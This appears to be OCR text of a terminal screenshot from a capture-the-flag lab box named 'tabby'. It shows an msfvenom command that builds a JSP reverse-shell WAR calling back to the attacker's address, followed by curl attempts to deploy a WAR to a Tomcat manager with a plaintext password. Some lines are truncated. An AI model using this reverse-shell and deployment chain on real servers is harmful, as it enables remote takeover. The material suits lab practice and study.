 403 Access Denied - Mo...
conda@kali: ~/boxes/ta...
10:21 AM
conda@kali: ~/boxes/tabby
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/boxes/tabby
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:0c:29:f7:93:08 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.169/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 2915sec preferred_lft 2915sec
inet6 fe80::20c:29ff:fef7:9308/64 scope link noprefixroute
valid_lft forever preferred_lft forever
10: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.10.14.12/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::100a/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::963:3f9b:c1c5:c848/64 scope link stable-privacy
valid_lft forever preferred_lft forever
conda@kali:~/boxes/tabby$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.12 LPORT=443 -f war > shell.war
Payload size: 1088 bytes
Final size of war file: 1088 bytes
conda@kali:~/boxes/tabby$ ls
nmap shell.war
conda@kali:~/boxes/tabby$ curl --upload-file appplication-0.1-1.war "http://tomcat:'$3cureP4s5w0rd123!'@10.10.10.194:8080/manager/deploy?path=/application-0.
1-1
-bash: !'@10.10.10.194: event not found
conda@kali:~/boxes/tabby$ curl --upload-file appplication-0.1-1.war "http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/mana
1"
-bash: !@10.10.10.194: event not found
conda@kali:~/boxes/tabby$ curl --upload-file appplication-0.1-1.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/mana
1'
curl: Can't open 'appplication-0.1-1.war'!
curl: try 'curl --help' or 'curl --manual' for more information
curl: (26) Failed to open/read local data from file/application
conda@kali:~/boxes/tabby$ curl --upload-file appplication-0.1-1.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/mana
1'
[2] 0:bash* 1:sudo- 2:bash
CONDA